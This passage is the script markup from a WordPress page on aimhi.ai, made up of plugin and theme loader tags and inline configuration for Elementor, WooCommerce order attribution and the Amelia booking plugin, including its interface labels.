<script src="https://aimhi.ai/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.1" id="astra-theme-js-js"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"52428800","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"52428800","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script>
<script src="https://aimhi.ai/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://aimhi.ai/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://aimhi.ai/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/aimhi.ai\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aimhi.ai\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aimhi.ai\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45d681799f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2301,"title":"Secrets%20Revealed%21%208%20Tips%20for%20New%20Construction%20Business%20in%202024%20-%20AIMHI%20by%20Eve","excerpt":"","featuredImage":"https:\/\/aimhi.ai\/wp-content\/uploads\/2023\/12\/pexels-pixabay-416405-1-1024x640.jpg"}};
</script>
<script src="https://aimhi.ai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://aimhi.ai/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://aimhi.ai/wp-content/themes/aimhi/assets/js/scripts.js?ver=1.0.0" id="docquity-theme-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","nonce":"6c220e21e9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aimhi.ai\/secrets-revealed-8-tips-for-new-construction-business-in-2024\/","cart_redirectition":"no","cart_page_url":"https:\/\/aimhi.ai\/?page_id=8","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://aimhi.ai/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="amelia_booking_script_index-js-extra">
var localeLanguage = ["en_US"];
var wpAmeliaSettings = {"capabilities":[],"additionalCapabilities":[],"daysOff":[],"general":{"itemsPerPage":12,"appointmentsPerPage":100,"servicesPerPage":100,"customersFilterLimit":100,"calendarEmployeesPreselected":0,"phoneDefaultCountryCode":"ph","timeSlotLength":1800,"serviceDurationAsSlot":false,"defaultAppointmentStatus":"approved","gMapApiKey":"","addToCalendar":true,"requiredPhoneNumberField":false,"requiredEmailField":true,"numberOfDaysAvailableForBooking":365,"minimumTimeRequirementPriorToBooking":0,"minimumTimeRequirementPriorToCanceling":0,"minimumTimeRequirementPriorToRescheduling":0,"showClientTimeZone":false,"redirectUrlAfterAppointment":"","customFieldsUploadsPath":"","runInstantPostBookingActions":false,"sortingPackages":"nameAsc","sortingServices":"nameAsc","googleRecaptcha":{"enabled":false,"invisible":true,"siteKey":""},"usedLanguages":[]},"googleCalendar":"1","outlookCalendar":"","zoom":{"enabled":true},"facebookPixel":{"id":"","tracking":{"appointment":[],"event":[],"package":[]}},"googleTag":{"id":"","tracking":{"appointment":[],"event":[],"package":[]}},"lessonSpace":{"enabled":false},"notifications":{"senderName":"AIMHI Demos","senderEmail":"accounts@aimhi.ai","notifyCustomers":true,"sendAllCF":true,"cancelSuccessUrl":"","cancelErrorUrl":"","smsSignedIn":false,"bccEmail":"","bccSms":"","whatsAppPhoneID":"","whatsAppAccessToken":"","whatsAppBusinessID":"","whatsAppLanguage":"","whatsAppEnabled":false},"payments":{"currency":"\u20b1","currencyCode":"PHP","priceSymbolPosition":"before","priceNumberOfDecimals":2,"priceSeparator":1,"hideCurrencySymbolFrontend":false,"defaultPaymentMethod":"onSite","onSite":true,"coupons":false,"paymentLinks":{"enabled":false,"changeBookingStatus":false,"redirectUrl":"http:\/\/aimhi.local"},"payPal":{"enabled":false,"sandboxMode":false,"testApiClientId":"","liveApiClientId":""},"stripe":{"enabled":false,"testMode":false,"livePublishableKey":"","testPublishableKey":""},"wc":{"enabled":false,"productId":"","page":"cart","onSiteIfFree":false},"mollie":{"enabled":false},"razorpay":{"enabled":false}},"role":"customer","weekSchedule":[{"day":"Monday","time":["09:00","18:00"],"periods":[{"time":["09:00","18:00"]}],"breaks":[]},{"day":"Tuesday","time":["09:00","18:00"],"periods":[{"time":["09:00","18:00"]}],"breaks":[]},{"day":"Wednesday","time":["09:00","18:00"],"periods":[{"time":["09:00","18:00"]}],"breaks":[]},{"day":"Thursday","time":["09:00","18:00"],"periods":[{"time":["09:00","18:00"]}],"breaks":[]},{"day":"Friday","time":["09:00","18:00"],"periods":[{"time":["09:00","18:00"]}],"breaks":[]},{"day":"Saturday","time":["09:00","15:00"],"periods":[{"time":["09:00","15:00"]}],"breaks":[]},{"day":"Sunday","time":[null,null],"periods":[],"breaks":[]}],"wordpress":{"dateFormat":"F j, Y","timeFormat":"g:i a","startOfWeek":1,"timezone":"Asia\/Manila","locale":"en_US"},"labels":{"enabled":true},"activation":{"showAmeliaSurvey":true,"showAmeliaPromoCustomizePopup":false,"showActivationSettings":true,"stash":false,"disableUrlParams":true},"roles":{"allowAdminBookAtAnyTime":false,"allowConfigureSchedule":false,"allowConfigureDaysOff":false,"allowConfigureSpecialDays":false,"allowConfigureServices":false,"allowWriteAppointments":false,"automaticallyCreateCustomer":true,"inspectCustomerInfo":false,"allowCustomerReschedule":false,"allowCustomerCancelPackages":true,"allowCustomerDeleteProfile":false,"allowWriteEvents":false,"customerCabinet":{"enabled":false,"loginEnabled":true,"tokenValidTime":2592000,"pageUrl":""},"providerCabinet":{"enabled":false,"loginEnabled":true,"tokenValidTime":2592000},"limitPerCustomerService":{"enabled":false,"numberOfApp":1,"timeFrame":"day","period":1,"from":"bookingDate"},"limitPerCustomerPackage":{"enabled":false,"numberOfApp":1,"timeFrame":"day","period":1},"limitPerCustomerEvent":{"enabled":false,"numberOfApp":1,"timeFrame":"day","period":1,"from":"bookingDate"}},"customization":{"primaryColor":"#1A84EE","primaryGradient1":"#1A84EE","primaryGradient2":"#0454A2","textColor":"#354052","textColorOnBackground":"#FFFFFF","font":"Amelia Roboto","fontUrl":"","customFontFamily":"","customFontSelected":"unselected","useGenerated":false,"useGlobalColors":{"stepByStepForm":false,"catalogForm":false,"eventListForm":false,"eventCalendarForm":false},"globalColors":{"primaryColor":"#1A84EE","formBackgroundColor":"#FFFFFF","formTextColor":"#354052","formInputColor":"#FFFFFF","formInputTextColor":"#354052","formDropdownColor":"#FFFFFF","formDropdownTextColor":"#354052","formGradientColor1":"#1A84EE","formGradientColor2":"#0454A2","formGradientAngle":135,"formImageColor":"#1A84EE","textColorOnBackground":"#FFFFFF"},"hash":"DiwfZtoCuh"},"customizedData":{"fonts":{"fontFamily":"Amelia Roboto, sans-serif","fontUrl":"","customFontFamily":"","customFontSelected":false},"sbsNew":{"colors":{"colorPrimary":"#1246D6","colorSuccess":"#019719","colorError":"#B4190F","colorWarning":"#CCA20C","colorInpBgr":"#FFFFFF","colorInpBorder":"#D1D5D7","colorInpText":"#1A2C37","colorInpPlaceHolder":"#808A90","colorDropBgr":"#FFFFFF","colorDropBorder":"#FFFFFF","colorDropText":"#0E1920","colorSbBgr":"#17295A","colorSbText":"#FFFFFF","colorMainBgr":"#FFFFFF","colorMainHeadingText":"#33434C","colorMainText":"#1A2C37","colorCalCell":"#265CF2","colorCalCellText":"#1246D6","colorCalCellSelected":"#1246D6","colorCalCellSelectedText":"#FFFFFF","colorCalCellDisabled":"rgba(180, 25, 15, 0.05)","colorCalCellDisabledText":"#8C959A","colorBtnPrim":"#265CF2","colorBtnPrimText":"#FFFFFF","colorBtnSec":"#1A2C37","colorBtnSecText":"#FFFFFF"},"initStep":{"options":{"location":{"name":"Location Input Field","required":false,"visibility":true},"employee":{"name":"Employee Input Field","required":false,"visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"order":[{"name":"Service","id":"service"},{"name":"Employee","id":"employee"},{"name":"Location","id":"location"}],"translations":null},"bringingAnyone":{"options":{"heading":{"name":"Heading","visibility":true},"info":{"name":"Info","visibility":true},"primaryButton":{"name":"Primary Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"secondaryButton":{"name":"Secondary Button Type","buttonType":"text","typeOptions":["filled","plain","text"]},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"packageStep":{"options":{"heading":{"name":"Popup Heading","visibility":true},"primaryButton":{"name":"Primary Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"packageInfoStep":{"options":{"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"packageAppointmentsStep":{"options":{"endTimeVisibility":{"name":"Calendar Slot End Time","visibility":true},"timeZoneVisibility":{"name":"Calendar Time Zone","visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"packageAppointmentsListStep":{"options":{"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"extrasStep":{"options":{"heading":{"name":"Extras Heading","visibility":true},"description":{"name":"Extras Description","visibility":true},"duration":{"name":"Extras Duration","visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"dateTimeStep":{"options":{"endTimeVisibility":{"name":"Calendar Slot End Time","visibility":true},"timeZoneVisibility":{"name":"Calendar Time Zone","visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"recurringPopup":{"options":{"content":{"name":"Popup Content","visibility":true},"primaryButton":{"name":"Primary Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"secondaryButton":{"name":"Secondary Button Type","buttonType":"text","typeOptions":["filled","plain","text"]}},"translations":null},"recurringStep":{"options":{"heading":{"name":"Heading Content","visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"recurringSummary":{"options":{"endTimeVisibility":{"name":"Calendar Slot End Time","visibility":true},"timeZoneVisibility":{"name":"Calendar Time Zone","visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"infoStep":{"order":[{"name":"First Name","id":"firstName"},{"name":"Last Name","id":"lastName"},{"name":"Email","id":"email"},{"name":"Phone","id":"phone"}],"options":{"lastName":{"name":"Last Name Input Field","required":true,"visibility":true},"email":{"name":"Email Input Field","required":true,"visibility":true},"phone":{"name":"Phone Input Field","required":true,"visibility":true},"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"paymentStep":{"options":{"primaryFooterButton":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"congratulations":{"options":{"primaryFooterButton":{"name":"Finish Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"secondaryFooterButton":{"name":"Panel Button Type","buttonType":"text","typeOptions":["filled","plain","text"]}},"translations":null},"sidebar":{"options":{"self":{"name":"Sidebar Visibility","visibility":true},"supportHeading":{"name":"Support Heading:","visibility":true},"companyPhone":{"name":"Company Phone:","visibility":true},"companyEmail":{"name":"Company Email:","visibility":true}},"translations":null}},"cbf":{"colors":{"colorPrimary":"#1246D6","colorSuccess":"#019719","colorError":"#B4190F","colorWarning":"#CCA20C","colorInpBgr":"#FFFFFF","colorInpBorder":"#D1D5D7","colorInpText":"#1A2C37","colorInpPlaceHolder":"#808A90","colorDropBgr":"#FFFFFF","colorDropBorder":"#FFFFFF","colorDropText":"#0E1920","colorSbBgr":"#FFFFFF","colorSbText":"#1A2C37","colorMainBgr":"#FFFFFF","colorMainHeadingText":"#33434C","colorMainText":"#1A2C37","colorCalCell":"#265CF2","colorCalCellText":"#1246D6","colorCalCellSelected":"#1246D6","colorCalCellSelectedText":"#FFFFFF","colorCalCellDisabled":"rgba(180, 25, 15, 0.05)","colorCalCellDisabledText":"#8C959A","colorCardBgr":"#FFFFFF","colorCardBorder":"#D1D5D7","colorCardText":"#1A2C37","colorBtnPrim":"#265CF2","colorBtnPrimText":"#FFFFFF","colorBtnSec":"#1A2C37","colorBtnSecText":"#FFFFFF"},"categoriesList":{"options":{"cardSideColor":{"name":"Category Card Side Color","visibility":true},"cardButton":{"name":"Card Button Type","buttonType":"plain","typeOptions":["filled","plain","text"]},"services":{"name":"Total Number of Services","visibility":true},"packages":{"name":"Total Number of Packages","visibility":true}},"translations":null},"categoryItemsList":{"options":{"backBtn":{"name":"\u201cBack\u201d Button Type","buttonType":"plain","typeOptions":["filled","plain","text"]},"filterMenuBtn":{"name":"Filter Menu Button Type","buttonType":"plain","typeOptions":["filled","plain","text"]},"searchInput":{"name":"\u201cSearch\u201d option","visibility":true},"filterEmployee":{"name":"\u201cFilter by Employee\u201d option","visibility":true},"filterLocation":{"name":"\u201cFilter by Location\u201d option","visibility":true},"filterButtons":{"name":"\u201cAll\/Packages\/Services\u201d filter option","visibility":true},"sidebar":{"name":"Categories Sidebar","visibility":true},"packageBadge":{"name":"Package Badge","visibility":true},"packagePrice":{"name":"Package Price","visibility":true},"packageCategory":{"name":"Package Category","visibility":true},"packageDuration":{"name":"Package Duration","visibility":true},"packageCapacity":{"name":"Package Capacity","visibility":true},"packageLocation":{"name":"Package Location","visibility":true},"packageServices":{"name":"Package Services List","visibility":true},"serviceBadge":{"name":"Service Badge","visibility":true},"servicePrice":{"name":"Service Price","visibility":true},"serviceCategory":{"name":"Service Category","visibility":true},"serviceDuration":{"name":"Service Duration","visibility":true},"serviceCapacity":{"name":"Service Capacity","visibility":true},"serviceLocation":{"name":"Service Location","visibility":true},"cardEmployeeBtn":{"name":"\"View Employee\" Button Type","visibility":true,"buttonType":"text","typeOptions":["filled","plain","text"]},"dialogEmployeeBtn":{"name":"Book Option on Employee Dialog","visibility":true,"buttonType":"filled","typeOptions":["filled","plain","text"]},"cardContinueBtn":{"name":"Continue Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]}},"translations":null},"categoryService":{"options":{"backBtn":{"name":"\u201cBack\u201d Button Type","buttonType":"plain","typeOptions":["filled","plain","text"]},"bookingBtn":{"name":"\u201cBook Now\u201d Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"serviceBadge":{"name":"Service Badge","visibility":true},"servicePrice":{"name":"Service Price","visibility":true},"serviceCategory":{"name":"Service Category","visibility":true},"serviceDuration":{"name":"Service Duration","visibility":true},"serviceCapacity":{"name":"Service Capacity","visibility":true},"serviceLocation":{"name":"Service Location","visibility":true},"serviceDescription":{"name":"About Service","visibility":true},"serviceEmployees":{"name":"Employees","visibility":true},"serviceEmployeePrice":{"name":"Employee Price","visibility":true},"servicePackages":{"name":"Packages Block","visibility":true},"packagePrice":{"name":"Package Price","visibility":true},"packageCategory":{"name":"Package Category","visibility":true},"packageDuration":{"name":"Package Duration","visibility":true},"packageCapacity":{"name":"Package Capacity","visibility":true},"packageLocation":{"name":"Package Location","visibility":true},"packageServices":{"name":"Package Services List","visibility":true}},"translations":null},"categoryPackage":{"options":{"backBtn":{"name":"\u201cBack\u201d Button Type","buttonType":"plain","typeOptions":["filled","plain","text"]},"bookingBtn":{"name":"\u201cBook Now\u201d Button Type","buttonType":"filled","typeOptions":["filled","plain","text"]},"packageBadge":{"name":"Package Badge","visibility":true},"packagePrice":{"name":"Package Price","visibility":true},"packageCategory":{"name":"Package Category","visibility":true},"packageDuration":{"name":"Package Duration","visibility":true},"packageCapacity":{"name":"Package Capacity","visibility":true},"packageLocation":{"name":"Package Location","visibility":true},"packageDescription":{"name":"About Package","visibility":true},"packageEmployees":{"name":"Employees","visibility":true},"packageServices":{"name":"Package Services List","visibility":true}},"translations":null}}},"appointments":{"isGloballyBusySlot":false,"bookMultipleTimes":false,"allowBookingIfPending":true,"allowBookingIfNotMin":true,"openedBookingAfterMin":false,"recurringPlaceholders":"DateTime: %appointment_date_time%","recurringPlaceholdersSms":"DateTime: %appointment_date_time%","recurringPlaceholdersCustomer":"DateTime: %appointment_date_time%","recurringPlaceholdersCustomerSms":"DateTime: %appointment_date_time%","packagePlaceholders":"DateTime: %appointment_date_time%","packagePlaceholdersSms":"DateTime: %appointment_date_time%","packagePlaceholdersCustomer":"DateTime: %appointment_date_time%","packagePlaceholdersCustomerSms":"DateTime: %appointment_date_time%","groupAppointmentPlaceholder":"Name: %customer_full_name%","groupEventPlaceholder":"Name: %customer_full_name%","groupAppointmentPlaceholderSms":"Name: %customer_full_name%","groupEventPlaceholderSms":"Name: %customer_full_name%","translations":{"recurringPlaceholdersCustomer":null,"recurringPlaceholdersCustomerSms":null,"packagePlaceholdersCustomer":null,"packagePlaceholdersCustomerSms":null,"groupAppointmentPlaceholder":"Name: %customer_full_name%","groupEventPlaceholder":"Name: %customer_full_name%","groupAppointmentPlaceholderSms":"Name: %customer_full_name%","groupEventPlaceholderSms":"Name: %customer_full_name%"}},"slotDateConstraints":{"minDate":"2025-12-22 12:03:53","maxDate":"2026-12-22 12:03:53"},"company":{"email":null,"phone":""}};
var wpAmeliaLabels = {"add_coupon":"Add Coupon","add_to_calendar":"Add to Calendar","and":"and","no_package_services":"It seems like there are no available or visible services assigned to the packages, at this moment.","no_services_employees":"It seems like there are no employees or services created, or no  employees are assigned to the service, at this moment.","add_services_employees":"If you are the admin of this page, see how to","add_services_url":"Add services","add_employees_url":"employees.","all_slots_selected":"All slots are selected","appointment":"Appointment","appointments":"Appointments","appointment_info":"Appointment Info","at":"at","back":"Back","base_price_colon":"Base Price:","book":"Book","booking_completed_approved":"Thank you! Your booking is completed.","booking_completed_email":"An email with details of your booking has been sent to you.","booking_completed_pending":"Thank you! Your booking is completed and now is pending confirmation.","bookings_limit_reached":"Maximum bookings reached","cancel":"Cancel","canceled":"Canceled","capacity_colon":"Capacity:","client_time_colon":"Client Time:","closed":"Closed","expired":"Expired","full":"Full","upcoming":"Upcoming","confirm":"Confirm","congratulations":"Congratulations","coupon_invalid":"This coupon is not valid anymore","coupon_expired":"This coupon has expired","coupon_missing":"Please enter coupon","coupon_send_text":"You can use this coupon for next booking: ","coupon_unknown":"The coupon you entered is not valid","coupon_used":"Used coupon","credit_card":"Credit Card","mollie":"Mollie","credit_or_debit_card_colon":"Credit or debit card:","custom_fields":"Custom Fields","customer":"Customer","customer_already_booked_app":"You have already booked this appointment","customer_already_booked_ev":"You have already booked this event","date":"Date","date_colon":"Date:","discount_amount_colon":"Discount","duration_colon":"Duration:","email_colon":"Email:","email_exist_error":"Email already exists with different name. Please check your name.","email_not_sent_error":"Unfortunately a server error occurred and your email was not sent.","email_placeholder":"example@mail.com","employee":"employee","employees":"employees","enter_email_warning":"Please enter email","enter_first_name_warning":"Please enter first name","enter_last_name_warning":"Please enter last name","enter_phone_warning":"Please enter phone number","enter_valid_email_warning":"Please enter a valid email address","enter_valid_phone_warning":"Please enter a valid phone number","event_info":"Event Info","event_booking_unavailable":"Event booking is unavailable","extras_costs_colon":"Extras Cost:","file_upload":"Drop file here or click to upload","file_upload_error":"Please upload the file","finish_appointment":"Finish","first_name_colon":"First Name:","forbidden_file_upload":"This file is forbidden for upload","outlook_calendar":"Outlook Calendar","h":"h","incomplete_cvc":"Your card's security code is incomplete","incomplete_expiry":"Your card's expiration date is incomplete","incomplete_number":"Your card number is incomplete","incomplete_zip":"Your postal code is incomplete","invalid_expiry_year_past":"Your card's expiration year is in the past","invalid_number":"Your card number is invalid","last_name_colon":"Last Name:","location":"Location","location_colon":"Location:","maximum_capacity_reached":"Maximum capacity is reached","min":"min","name":"Name","no":"No","number_of_additional_persons":"Number of Additional People:","on_site":"On-site","oops":"Oops...","on_line":"Online","open":"Open","opened":"Opened","out_of":"out of","package":"Package","package_info":"Package","packages":"Packages","paid":"Paid","partially_paid":"Partially Paid","pay_pal":"PayPal","payment_error":"Sorry, there was an error processing your payment. Please try again later.","payment_error_default":"Payment error","payment_link_error":"Sorry, there was an error creating a payment link. Please try again later.","payment_method_colon":"Payment Method:","payment_type_colon":"Payment Type:","payment_btn_on_site":"On-Site","payment_btn_stripe":"Stripe","payment_btn_mollie":"Online","persons":"people","phone":"Phone","phone_colon":"Phone:","please_wait":"Please Wait","price_colon":"Price:","razorpay":"Razorpay","recaptcha_error":"Please confirm you are not a robot","recaptcha_invalid_error":"Verification expired. Please try again.","required_field":"This field is required","select_calendar":"Select Calendar","service":"service","services":"services","services_lower":"services","stripe":"Stripe","subtotal_colon":"Subtotal:","text_mode":"Text Mode","html_mode":"HTML Mode","time":"Time","time_colon":"Local Time:","time_slot_unavailable":"Time slot is unavailable","time_slot_unavailable_plural":"Time slots are unavailable","package_booking_unavailable":"Booking is unavailable","total_cost_colon":"Total Cost:","total_number_of_persons":"Total Number of People:","waiting_for_payment":"Waiting for payment","wc":"On-line","wc_appointment_is_removed":"Appointment is removed from the cart.","wc_appointment_remove":"On-line","wc_error":"Sorry, there was an error while adding booking to WooCommerce cart.","wc_product_name":"Appointment","zoom_join":"Join Zoom Meeting","zoom_start":"Start Zoom Meeting","google_meet_join":"Join Google Meeting","day":"Day","days":"Days","week":"Week","weeks":"Weeks","month":"Month","months":"Months","year":"Year","years":"Years","free":"Free","add_extra":"Add extra","add_people":"Number of people that are coming with you.","any":"Any","any_employee":"Any Employee","book_appointment":"Book Appointment","bringing_anyone_with_you":"Bringing anyone with you?","card_number_colon":"Card number","continue":"Continue","coupons_used":"Coupon Limit Reached","coupons_used_description":"Number of appointments with applied coupon is","disable_popup_blocker":"Popup Blocker is enabled! To add your appointment to your calendar, please allow popups and add this site to your exception list.","email_address_colon":"Email Address","employee_information":"Employee information","employee_information_package":"Employee information","expires_after":"Expires after","expires_day":"day","expires_days":"days","expires_week":"week","expires_weeks":"weeks","expires_month":"month","expires_months":"months","expires_at":"Expires at","expires_date_colon":"Expiration date","extras_available":"Extras available","extra_colon":"Extra:","extra_error":"Please select the extra:","full_amount_consent":"I want to pay full amount","get_in_touch":"Get in Touch","collapse_menu":"Collapse menu","includes_colon":"includes:","min_req_extras_colon":"Minimum required extras:","multiple_locations":"Multiple Locations","package_available":"Available in package","package_list_overview":"Overview","package_discount_text":"Save ","package_book_service":"All services are booked separately.","package_book_service_2":"This package has","package_book_duration":"The package is time-limited to","package_book_expire":"Valid Until:","package_book_multiple":"Multiple packages purchased.","package_book_first_pack_apps":"Appointments from the first package expire on:","package_book_expiration":"Duration:","package_book_unlimited":"Unlimited","package_next_appointment":"Add appointment","package_next_service":"Next Service","package_min_book":"appointment is required to be booked now.","package_min_book_plural":"appointments are required to be booked now.","payment_protected_policy":"Payment protected by policy and powered by","payment_type_deposit_only":"Deposit only","payment_type_full_amount":"Whole amount","payment_onsite_sentence":"The payment will be done on-site.","payment_wc_mollie_sentence":"You will be redirected to the payment checkout.","person_upper":"Person","persons_upper":"People","phone_number_colon":"Phone Number","pick_date_and_time_colon":"Pick date & time:","please_select":"Please select","plus_more":"+more","price_changed_message":"This change will lead to a price increase for certain bookings. Do you want payment links to be created?","qty_colon":"Qty:","recurring":"Recurring","recurring_costs_colon":"Recurring Appointments:","recurring_appointments":"Recurring Appointments","recurring_edit":"You can edit or delete each appointment","recurring_sub_message1":"Some of the desired slots are busy. We offered you the nearest time slots instead.","recurring_sub_message2":"Number of adjusted time slots: ","recurring_active":"Repeat this 